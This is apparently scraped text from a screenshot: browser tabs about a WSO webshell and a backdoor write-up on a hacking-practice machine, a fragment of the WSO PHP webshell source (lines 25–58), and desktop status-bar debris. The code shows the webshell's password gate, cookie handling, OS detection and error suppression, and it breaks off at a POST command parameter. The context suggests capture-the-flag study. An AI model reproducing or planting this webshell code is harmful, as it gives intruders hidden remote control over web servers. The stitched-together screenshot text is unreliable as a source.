 Home - Simple Blog Ten
wso webshell source co
MD5 Hash Generator
machine10.hacksec.in/w
wso webshell source co
BACKDOOR writeup - H
gist.github.com/ScRiPt1337/0137d1a115d2055ecbefefc46a462ec8
Incognito
25 }
26 $_POST = WSOstripslashes($_POST);
27 $_COOKIE = WSOstripslashes($_COOKIE);
28 }
29
30 function wsoLogin() {
31 die("<a href='https://github.com/tennc/webshell/blob/master/php/wso/wso2.php'>Source</a><pre align=center><form method=p
32 }
33
34 function WSOsetcookie($k, $v) {
35 $_COOKIE[$k] = $v;
36 setcookie($k, $v);
37 }
38
39 if(!empty($auth_pass)) {
40 if(isset($_POST['pass']) && (md5($_POST['pass']) == $auth_pass))
41 WSOsetcookie(md5($_SERVER['HTTP_HOST']), $auth_pass);
42
43 if (!isset($_COOKIE[md5($_SERVER['HTTP_HOST'])]) || ($_COOKIE[md5($_SERVER['HTTP_HOST'])] != $auth_pass))
44 wsoLogin();
45 }
46
47 if(strtolower(substr(PHP_OS,0,3)) == "win")
48 $os = 'win';
49 else
50 $os = 'nix';
51
52 $safe_mode = @ini_get('safe_mode');
53 if(!$safe_mode)
54 error_reporting(0);
55
56 $disable_functions = @ini_get('disable_functions');
57 $home_cwd = @getcwd();
58 if(isset($_POST['c']))
1 3 4 6 7 8
cpu 10% 192.1 GiB no lan 100% 2.9 GiB | 4.0 GiB 30.10. 23:31